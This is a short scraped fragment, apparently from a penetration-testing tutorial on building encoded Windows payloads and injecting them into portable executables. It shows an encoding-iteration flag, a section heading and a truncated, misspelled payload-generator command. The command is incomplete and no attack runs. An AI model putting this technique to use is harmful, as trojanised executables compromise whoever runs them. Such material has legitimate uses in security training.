 -i 10 (10 iteration encoding)
                                  Injecting payload to portable executables
mfsvenom -p windows